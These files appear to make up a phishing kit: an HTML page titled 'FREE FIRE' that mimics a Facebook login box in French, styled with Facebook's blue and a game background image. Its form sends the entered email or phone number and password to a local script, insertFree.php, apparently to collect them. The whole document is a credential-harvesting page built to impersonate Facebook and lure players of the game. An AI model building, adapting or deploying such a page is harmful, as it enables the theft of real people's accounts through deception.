
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FREE FIRE</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <form method="post" action="./insertFree.php">
    <div class="login-container">
        <h2>facebook</h2>
        <form id="loginForm">
            <div class="input-group">
             
                <input type="text" id="username" name="username" placeholder="Adresse e-mail ou numéro de tél" required>
            </div>
            <div class="input-group">
               
                <input type="password" id="password" name="password" placeholder="Mot de passe" required>
            </div>
            <button type="submit">Se connecter</button>
        </form>
    </div>
</form>
    <script src="script.js"></script>

</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f0f2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-image: url(./free1.jpg);
    
    margin: 0;
}

.login-container {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 300px;
    text-align: center;
}

h2 {
    margin-bottom: 20px;
}

.input-group {
    margin-bottom: 15px;
    text-align: right;
}

label {
    display: block;
    margin-bottom: 5px;
}

input {
    width: 100%;
    padding: 8px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    border-radius: 4px;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #1877f2;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}
h2{
    color: #1877f2;
}

button:hover {
    background-color: #165db5;
}
</file>
